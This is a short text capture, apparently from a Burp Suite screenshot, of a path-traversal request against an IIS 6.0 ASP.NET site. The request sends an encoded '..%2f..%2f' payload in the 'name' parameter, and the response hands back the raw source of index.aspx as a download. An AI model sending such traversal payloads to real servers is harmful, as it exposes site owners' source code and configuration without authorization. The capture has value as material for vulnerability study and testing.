 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / ?name=1.txt/..%2f..%2findex.aspx HTTP/1.1
2 Host:
3
4
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jun 2021 09:23:05 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Content-Disposition: attachment; filename=index.aspx
6 Content-Length: 4687
7 Cache-Control: private
8 Content-Type: appliction/octet-stream
9
10 <%@ Page Language="C#" AutoEventWireup="true" CodeFile="Index.aspx.cs" Inherits="Mwork.Web.WebPage_Index"
MasterPageFile="~/PageParent.master" %>
11
12 <asp:Content ContentPlaceHolderID="seoInfo" EnableViewState="false" runat="server">
13 <title><%=WebSeo.SeoTitle%></title>
14 <meta name="Keywords" content="<%=WebSeo.SeoKey %>" />
15 <meta name="Description" content="<%=WebSeo.SeoDescription %>" />
16
17 </asp:Content>
18